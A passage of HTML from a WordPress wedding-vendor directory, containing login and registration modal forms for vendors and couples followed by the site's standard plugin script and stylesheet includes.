                </div><!-- Forgot Password Modal Popup --><!-- Vendor - Login Modal Popup -->
                        <div class="modal fade" id="weddingdir_vendor_login_model_popup" tabindex="-1" aria-labelledby="weddingdir_vendor_login_model_popup" aria-hidden="true">                    <div class="modal-dialog modal-dialog-centered modal-lg modal-dialog-scrollable">            
                        <div class="modal-content">
                            <div class="modal-body p-0">
                                <div class="">
                                    <div class="row g-0">

                                        <!-- col-md-5 -->
                                        <div class="col-lg-5 d-none d-lg-block d-xl-block sidebar-img"
                                            style="background: url(https://weddingsecrets.in/wp-content/uploads/2023/05/Tandem-studios-113.jpg) no-repeat center;background-size: cover;"                                        >
                                        </div>
                                        <!-- / col-md-5 -->
                                        
                                        <!-- col-md-7 -->
                                        <div class="col-lg-7 col-md-12 col-12">

                                            <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-x" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z"/>
                                                </svg>
                                            </button>

                                            <div class="p-5 text-center">

                                                <h3>Log in to your account</h3>Not a member yet ? <a class="btn-link-primary" href="javascript:" role="button" data-bs-toggle="modal" data-bs-target="#weddingdir_vendor_registration_model_popup" data-bs-dismiss="modal">Join now</a>                                            </div>

                                            <hr/>

                                            <!-- login section -->
                                            <div class="login-sidebar-pad text-center">

                                                
                                                <form id="weddingdir-vendor-login-form" method="post">
                                                    <div class="row">

                                                        <div class="col-12"><div class="mb-3">

                                                                    <label class="control-label sr-only" for="weddingdir_vendor_login_username"></label>

                                                                    <input autocomplete="off" id="weddingdir_vendor_login_username" type="text" name="weddingdir_vendor_login_username" placeholder="Username or email address" class="form-control" required />

                                                                  </div></div><div class="col-12"><div class="mb-3">

                                                                    <label class="control-label sr-only" for="weddingdir_vendor_login_password"></label>

                                                                    <input autocomplete="off" id="weddingdir_vendor_login_password" type="password" name="weddingdir_vendor_login_password" placeholder="Password*" class="form-control" required />

                                                                  </div></div><div class="col-12">

                                                                    <a class="btn-link-primary" href="javascript:" role="button" data-bs-toggle="modal" data-bs-target="#weddingdir_forgot_password_model_popup" data-bs-dismiss="modal">Forgot your password ?</a>

                                                                  </div><input autocomplete="off" type="hidden" name="vendor_login_redirection" id="vendor_login_redirection" value="https://weddingsecrets.in/vendor-dashboard-2/?dashboard=vendor-dashboard" /><div class="col-12"><div class="mb-3 d-grid">

                                                                    <button type="submit" name="weddingdir_vendor_login_form" id="weddingdir_vendor_login_form" class="loader btn btn-default btn-rounded mt-3 btn-block">Log In</button>

                                                                    <input type="hidden" id="weddingdir_vendor_login_security" name="weddingdir_vendor_login_security" value="1ff8c8e902" /><input type="hidden" name="_wp_http_referer" value="/listing-category/wedding-planners/a-z-planning/" /> <!-- security -->

                                                                  </div></div>
                                                    </div>
                                                </form>

                                            </div>
                                            <!-- / login section -->
                              
                                            <div class="login-footer">
                                                <div class="or-text mb-1">

                                                                <div>Are you a couple ?</div>

                                                            </div>
                                                            
                                                            <a class="btn-link-default" href="javascript:" role="button" data-bs-toggle="modal" data-bs-target="#weddingdir_couple_login_model_popup" data-bs-dismiss="modal">Couple login</a>                                            </div>

                                        </div>
                                        <!-- / col-md-7 -->

                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div><!-- Vendor - Login Modal Popup --><!-- Vendor - Register Modal Popup -->
                        <div class="modal fade" id="weddingdir_vendor_registration_model_popup" tabindex="-1" aria-labelledby="weddingdir_vendor_registration_model_popup" aria-hidden="true">                    <div class="modal-dialog modal-dialog-centered modal-xl modal-dialog-scrollable">            
                        <div class="modal-content">
                            <div class="modal-body p-0">
                                <div class="">
                                    <div class="row g-0">

                                        <!-- col-md-5 -->
                                        <div class="col-lg-5 d-none d-lg-block d-xl-block sidebar-img"
                                            style="background: url(https://weddingsecrets.in/wp-content/uploads/2023/05/Tandem-studios-113.jpg) no-repeat center;background-size: cover;"                                        >
                                        </div>
                                        <!-- / col-md-5 -->

                                        <!-- col-md-7 -->
                                        <div class="col-lg-7 col-md-12 col-12">

                                            <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-x" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z"/>
                                                </svg>
                                            </button>

                                            <!-- login section -->
                                            <div class="login-sidebar-pad text-center register-form">

                                                <div class="or-text">

                                                    New Vendor Registration Form                                                    
                                                </div>

                                                
                                                <form id="weddingdir_vendor_registration_form" method="post" autocomplete="off" > 

                                                  <div class="row">

                                                    <div class="col-md-6 col-12"><div class="mb-3">

                                                                  <label class="control-label sr-only" for="weddingdir_vendor_register_first_name"></label>

                                                                  <input autocomplete="off" id="weddingdir_vendor_register_first_name" type="text" name="weddingdir_vendor_register_first_name" placeholder="First Name" class="form-control" required />

                                                                </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                  <label class="control-label sr-only" for="weddingdir_vendor_register_last_name"></label>

                                                                  <input autocomplete="off" id="weddingdir_vendor_register_last_name" type="text" name="weddingdir_vendor_register_last_name" placeholder="Last Name" class="form-control" required />

                                                                </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                  <label class="control-label sr-only" for="weddingdir_vendor_register_username"></label>

                                                                  <input autocomplete="off" id="weddingdir_vendor_register_username" type="text" name="weddingdir_vendor_register_username" placeholder="Username" class="form-control" required />

                                                                </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                  <label class="control-label sr-only" for="weddingdir_vendor_register_email"></label>

                                                                  <input autocomplete="off" id="weddingdir_vendor_register_email" type="email" name="weddingdir_vendor_register_email" placeholder="Email" class="form-control" required />

                                                                </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                  <label class="control-label sr-only" for="weddingdir_vendor_register_password"></label>

                                                                  <input autocomplete="off" id="weddingdir_vendor_register_password" type="password" name="weddingdir_vendor_register_password" placeholder="Password" class="form-control" required />

                                                                </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                  <label class="control-label sr-only" for="weddingdir_vendor_register_company_name"></label>

                                                                  <input autocomplete="off" id="weddingdir_vendor_register_company_name" type="text" name="weddingdir_vendor_register_company_name" placeholder="Company Name" class="form-control" required />

                                                                </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                  <label class="control-label sr-only" for="weddingdir_vendor_register_company_address"></label>

                                                                  <input autocomplete="off" id="weddingdir_vendor_register_company_address" type="text" name="weddingdir_vendor_register_company_address" placeholder="Company Address" class="form-control" required />

                                                                </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                  <label class="control-label sr-only" for="weddingdir_vendor_register_company_website"></label>

                                                                  <input autocomplete="off" id="weddingdir_vendor_register_company_website" type="text" name="weddingdir_vendor_register_company_website" placeholder="Company Website" class="form-control" required />

                                                                </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                  <label class="control-label sr-only" for="weddingdir_vendor_register_zip_code"></label>

                                                                  <input autocomplete="off" id="weddingdir_vendor_register_zip_code" type="text" name="weddingdir_vendor_register_zip_code" placeholder="Zip Code" class="form-control" required />

                                                                </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                  <label class="control-label sr-only" for="weddingdir_vendor_register_contact_number"></label>

                                                                  <input autocomplete="off" id="weddingdir_vendor_register_contact_number" type="text" name="weddingdir_vendor_register_contact_number" placeholder="Contact Number" class="form-control" required />

                                                                </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                    <label class="control-label sr-only" for="weddingdir_vendor_register_category"></label>

                                                                    <select

                                                                        id="weddingdir_vendor_register_category" 

                                                                        class="" 

                                                                        name="vendor-category"

                                                                        data-placeholder="Choose Category">

                                                                            <option value="0">All Category</option><option value="251" >Bridal &amp; groom wear</option><option value="245" >Bridal jewellery</option><option value="239" >Bridal Makeup</option><option value="246" >Bridal rental jewellery</option><option value="241" >Bridal Salon</option><option value="244" >Decor rentals</option><option value="571" >Honeymoon packages</option><option value="247" >Mehendi artists</option><option value="243" >Wedding Cake</option><option value="238" >Wedding Caterer</option><option value="236" >Wedding decorators</option><option value="250" >Wedding entry</option><option value="249" >Wedding Favours</option><option value="339" >Wedding Garland</option><option value="240" >Wedding invite</option><option value="237" >Wedding photographer</option><option value="248" >Wedding planners</option><option value="242" >Wedding Venue</option>

                                                                    </select>

                                                                  </div></div>
                                                    <!-- Privacy and policy -->
                                                    <div class="col-12 text-start">
                                                        <small>By clicking &#039;Sign up&#039;, I agree to Wedding Secrets’s <a href="https://weddingsecrets.in/privacy-policy-2/" target="_blank" class="btn-link-primary">Privacy Policy</a> and <a href="https://weddingsecrets.in/terms-or-use/" target="_blank" class="btn-link-primary">Terms of Use</a></small>                                                    </div>
                                                    <!-- / Privacy and policy -->

                                                    <!-- Submit Button -->
                                                    <div class="col-12">
                                                      <div class="mb-3">

                                                            <div class="d-grid">

                                                                            <button type="submit" name="weddingdir_vendor_register_form_button" id="weddingdir_vendor_register_form_button" class="loader btn btn-default btn-rounded mt-3 btn-block">Sign Up</button>

                                                                            </div>

                                                                            <!-- Security --><input type="hidden" id="weddingdir_vendor_registration_form_security" name="weddingdir_vendor_registration_form_security" value="6c6e0477cd" /><input type="hidden" name="_wp_http_referer" value="/listing-category/wedding-planners/a-z-planning/" /><!-- / Security -->
                                                      </div>
                                                    </div>
                                                    <!-- / Submit Button -->

                                                  </div>

                                                  Already have an account? <a class="btn-link-primary" href="javascript:" role="button" data-bs-toggle="modal" data-bs-target="#weddingdir_vendor_login_model_popup" data-bs-dismiss="modal">Log in</a>
                                                </form>

                                            </div>
                                            <!-- / login section -->
                              
                                            <div class="login-footer">
                                                <div class="or-text mb-1">

                                                                <div>Are you a couple ?</div>

                                                            </div>
                                                            
                                                            <a class="btn-link-default" href="javascript:" role="button" data-bs-toggle="modal" data-bs-target="#weddingdir_couple_login_model_popup" data-bs-dismiss="modal">Couple login</a>                                            </div>

                                        </div>
                                        <!-- / col-md-7 -->

                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div><!-- Vendor - Register Modal Popup--><!-- Couple - Login Modal Popup -->
                        <div class="modal fade" id="weddingdir_couple_login_model_popup" tabindex="-1" aria-labelledby="weddingdir_couple_login_model_popup" aria-hidden="true">                    <div class="modal-dialog modal-dialog-centered modal-lg modal-dialog-scrollable">
                        <div class="modal-content">
                            <div class="modal-body p-0">
                                <div class="">
                                    <div class="row g-0">

                                        <!-- col-md-5 -->
                                        <div class="col-lg-5 d-none d-lg-block d-xl-block sidebar-img"
                                            style="background: url(https://weddingsecrets.in/wp-content/uploads/2023/05/SHI00532-scaled.jpg) no-repeat center;background-size: cover;"                                        >
                                        </div>
                                        <!-- / col-md-5 -->
                                        
                                        <!-- col-md-7 -->
                                        <div class="col-lg-7 col-md-12 col-12">

                                            <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-x" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z"/>
                                                </svg>
                                            </button>

                                            <!-- login section -->
                                            <div class="login-sidebar-pad text-center">

                                                <h3>Log in to your account</h3>Not a member yet ? <a class="btn-link-primary" href="javascript:" role="button" data-bs-toggle="modal" data-bs-target="#weddingdir_couple_registration_model_popup" data-bs-dismiss="modal">Join now</a><div class="social-logins-btn"></div>

                                                        <div class="or-text">

                                                            Or log in with your email                                                            
                                                        </div>
                                                        
                                                
                                                <form id="weddingdir-couple-login-form" method="post">
                                                    <div class="row">

                                                        <div class="col-12"><div class="mb-3">

                                                                    <label class="control-label sr-only" for="weddingdir_couple_login_username"></label>

                                                                    <input autocomplete="off" id="weddingdir_couple_login_username" type="text" name="weddingdir_couple_login_username" placeholder="Username or email address" class="form-control" required />

                                                                  </div></div><div class="col-12"><div class="mb-3">

                                                                    <label class="control-label sr-only" for="weddingdir_couple_login_password"></label>

                                                                    <input autocomplete="off" id="weddingdir_couple_login_password" type="password" name="weddingdir_couple_login_password" placeholder="Password*" class="form-control" required />

                                                                  </div></div><div class="col-12">

                                                                    <a class="btn-link-primary" href="javascript:" role="button" data-bs-toggle="modal" data-bs-target="#weddingdir_forgot_password_model_popup" data-bs-dismiss="modal">Forgot your password ?</a>

                                                                  </div><input autocomplete="off" type="hidden" name="couple_login_redirection" id="couple_login_redirection" value="https://weddingsecrets.in/wedding-planning-website-find-your-wedding-vendor/?dashboard=couple-dashboard" /><div class="col-12"><div class="mb-3 d-grid">

                                                                    <button type="submit" name="weddingdir_couple_login_form" id="weddingdir_couple_login_form" class="loader btn btn-default btn-rounded mt-3 btn-block">Log In</button>

                                                                    <input type="hidden" id="weddingdir_couple_login_security" name="weddingdir_couple_login_security" value="a710114d01" /><input type="hidden" name="_wp_http_referer" value="/listing-category/wedding-planners/a-z-planning/" /> <!-- security -->

                                                                  </div></div>
                                                    </div>
                                                </form>

                                            </div>
                                            <!-- / login section -->
                              
                                            <div class="login-footer">
                                                <div class="or-text mb-1">

                                                                <div>Are you a vendor ?</div>

                                                            </div>

                                                            <a class="btn-link-default" href="javascript:" role="button" data-bs-toggle="modal" data-bs-target="#weddingdir_vendor_login_model_popup" data-bs-dismiss="modal">Vendor login</a>                                            </div>

                                        </div>
                                        <!-- / col-md-7 -->

                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div><!-- Couple - Login Modal Popup --><!-- Modal Register Sidebar-->
                        <div class="modal fade" id="weddingdir_couple_registration_model_popup" tabindex="-1" aria-labelledby="weddingdir_couple_registration_model_popup" aria-hidden="true">                    <div class="modal-dialog modal-dialog-centered modal-xl modal-dialog-scrollable">            
                        <div class="modal-content">
                            <div class="modal-body p-0">
                                <div class="">
                                    <div class="row g-0">

                                        <!-- col-md-5 -->
                                        <div class="col-lg-5 d-none d-lg-block d-xl-block sidebar-img"
                                            style="background: url(https://weddingsecrets.in/wp-content/uploads/2023/05/SHI00532-scaled.jpg) no-repeat center;background-size: cover;"                                        >
                                        </div>
                                        <!-- / col-md-5 -->

                                        <!-- col-md-7 -->
                                        <div class="col-lg-7 col-md-12 col-12">

                                            <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-x" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z"/>
                                                </svg>
                                            </button>

                                            
                                            <!-- login section -->
                                            <div class="login-sidebar-pad text-center register-form">
                                            <div class="or-text">Or log in with your email</div>
                                                <form id="weddingdir_couple_registration_form" method="post" autocomplete="off" > 

                                                    <div class="row">

                                                    <div class="col-md-6 col-12"><div class="mb-3">

                                                                    <label class="control-label sr-only" for="weddingdir_couple_register_first_name"></label>

                                                                    <input autocomplete="off" id="weddingdir_couple_register_first_name" type="text" name="weddingdir_couple_register_first_name" placeholder="First Name" class="form-control" required />

                                                                  </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                    <label class="control-label sr-only" for="weddingdir_couple_register_last_name"></label>

                                                                    <input autocomplete="off" id="weddingdir_couple_register_last_name" type="text" name="weddingdir_couple_register_last_name" placeholder="Last Name" class="form-control" required />

                                                                  </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                    <label class="control-label sr-only" for="weddingdir_couple_register_username"></label>

                                                                    <input autocomplete="off" id="weddingdir_couple_register_username" type="text" name="weddingdir_couple_register_username" placeholder="Username" class="form-control" required />

                                                                  </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                    <label class="control-label sr-only" for="weddingdir_couple_register_password"></label>

                                                                    <input autocomplete="off" id="weddingdir_couple_register_password" type="password" name="weddingdir_couple_register_password" placeholder="Password" class="form-control" required />

                                                                  </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                    <label class="control-label sr-only" for="weddingdir_couple_register_email"></label>

                                                                    <input autocomplete="off" id="weddingdir_couple_register_email" type="email" name="weddingdir_couple_register_email" placeholder="Email ID" class="form-control" required />

                                                                  </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                    <label class="control-label sr-only" for="weddingdir_couple_register_wedding_date"></label>

                                                                    <input autocomplete="off" id="weddingdir_couple_register_wedding_date" type="date" name="weddingdir_couple_register_wedding_date" placeholder="Wedding Date" class="weddingdir_datepicker form-control" required />

                                                                  </div></div><div class="col-12 text-start"><div class="mb-3">

                                                                    <div class="form-check form-check-inline p-0">
                                                                        <strong>I am</strong>
                                                                    </div>

                                                                    <div class="form-check form-check-inline">
                                                                        <input autocomplete="off" type="radio" id="i_am_couple" name="weddingdir_register_couple_person" class="form-check-input">
                                                                        <label class="form-check-label" for="i_am_couple">Planning my wedding</label>
                                                                    </div>

                                                                    <div class="form-check form-check-inline">
                                                                        <input autocomplete="off" type="radio" id="i_am_guest" name="weddingdir_register_couple_person" class="form-check-input">
                                                                        <label class="form-check-label" for="i_am_guest">A wedding guest</label>
                                                                    </div>

                                                                  </div></div>                                                    </div>

                                                    <div class="text-start">
                                                        <small>By clicking &#039;Sign up&#039;, I agree to Wedding Secrets’s <a href="https://weddingsecrets.in/privacy-policy-2/" target="_blank" class="btn-link-primary">Privacy Policy</a> and <a href="https://weddingsecrets.in/terms-or-use/" target="_blank" class="btn-link-primary">Terms of Use</a></small>                                                    </div>

                                                    <!-- Submit Button -->
                                                    <div class="col-12">
                                                        <div class="mb-3 d-grid">

                                                            <div class="d-grid">

                                                                        <button name="weddingdir_register_couple_registration_form_button" id="weddingdir_register_couple_registration_form_button" 

                                                                        class="loader btn btn-default btn-rounded mt-3 btn-block">Sign Up</button>

                                                                    </div>

                                                                    <!-- Security --><input type="hidden" id="weddingdir_couple_registration_security" name="weddingdir_couple_registration_security" value="1ecd22c6b0" /><input type="hidden" name="_wp_http_referer" value="/listing-category/wedding-planners/a-z-planning/" /><!-- / Security -->
                                                        </div>
                                                    </div>
                                                    <!-- / Submit Button -->

                                                    Already have an account? <a class="btn-link-primary" href="javascript:" role="button" data-bs-toggle="modal" data-bs-target="#weddingdir_couple_login_model_popup" data-bs-dismiss="modal">Log in</a>
                                                </form>

                                            </div>
                                            <!-- / login section -->
                              
                                            <div class="login-footer">
                                                <div class="or-text mb-1">

                                                                <div>Are you a vendor ?</div>

                                                            </div>
                                                            
                                                            <a class="btn-link-default" href="javascript:" role="button" data-bs-toggle="modal" data-bs-target="#weddingdir_vendor_login_model_popup" data-bs-dismiss="modal">Vendor login</a>                                            </div>

                                        </div>
                                        <!-- / col-md-7 -->

                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div><!-- Modal Register Sidebar-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://weddingsecrets.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://weddingsecrets.in/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.5.3' type='text/css' media='all' />
<script type="text/javascript" src="https://weddingsecrets.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/weddingsecrets.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/weddingdir/front-file/social-media/script.js?ver=1681713684" id="weddingdir_social_media-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/weddingdir/assets/library/toastr/toastr.js?ver=1681713684" id="toastr-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/weddingdir/front-file/forgot-password/script.js?ver=1681713684" id="weddingdir_forgot_password_form-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/weddingdir/front-file/vendor-login-register/script.js?ver=1681713684" id="weddingdir_vendor_login_register_form-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/weddingdir/front-file/couple-login-register/script.js?ver=1681713684" id="weddingdir_couple_login_register_form-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/weddingdir/assets/library/pagination/pagination.js?ver=1681713684" id="pagination-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/weddingdir/front-file/find-post-helper/listing-category/script.js?ver=1681713684" id="weddingdir_listing_category_term_page-js"></script>
<script type="text/javascript" id="weddingdir_search_result_reviews-js-extra">
/* <![CDATA[ */
var WEDDINGDIR_RATING_OBJ = {"normalFill":"#d9d5d4","ratedFill":"#4f180b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/weddingdir-reviews/singular-file/script.js?ver=1681734890" id="weddingdir_search_result_reviews-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.3" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://weddingsecrets.in/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.3" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/weddingsecrets.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/weddingsecrets.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdjI4YpAAAAABLmBSsRL4hV35Ok4GcPNpFSow-F&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdjI4YpAAAAABLmBSsRL4hV35Ok4GcPNpFSow-F",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/themes/weddingdir//assets/library/bootstrap-5.0.2/js/bootstrap.bundle.min.js?ver=1678756845" id="bootstrap-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/themes/weddingdir//assets/library/owlcarousel/owl.carousel.min.js?ver=1636202760" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/themes/weddingdir//assets/library/bootstrap-menu/script.js?ver=1679481512" id="bootstrap_menu-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/themes/weddingdir/assets/js/theme-script.js?ver=1680766169" id="weddingdir-theme-script-js"></script>
<script type="text/javascript" id="weddingdir-leaflet-js-extra">
/* <![CDATA[ */
var WEDDINGDIR_LEAFLET_MAP_OBJ = {"close_icon":"https:\/\/weddingsecrets.in\/wp-content\/plugins\/weddingdir-leaflet-map\/assets\/images\/close-icon.svg","map_provider":"leaflet","cluster":"https:\/\/weddingsecrets.in\/wp-content\/plugins\/weddingdir-leaflet-map\/assets\/images\/cluster.png","zoom_level":"2","marker":"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2023\/04\/weddingsec-map-marker-1.png","latitude":"23.019469943904543","longitude":"72.5730813242451"};
/* ]]> */
</script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/weddingdir-leaflet-map/assets/library/leaflet/leaflet.js?ver=/home/u870064498/domains/weddingsecrets.in/public_html/wp-content/plugins/weddingdir-leaflet-map/assets/library/leaflet/leaflet.js" id="weddingdir-leaflet-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/weddingdir-leaflet-map/assets/script.js?ver=1.1.2.1681734880" id="weddingdir_leaflet_map_script-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/weddingdir-leaflet-map/assets/library/leaflet/leaflet.markercluster.js?ver=1.1.2.1681734880" id="leaflet-markercluster-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/weddingdir-reviews//assets/library/review/jquery.rateyo.min.js?ver=1.1.3" id="review-js"></script>
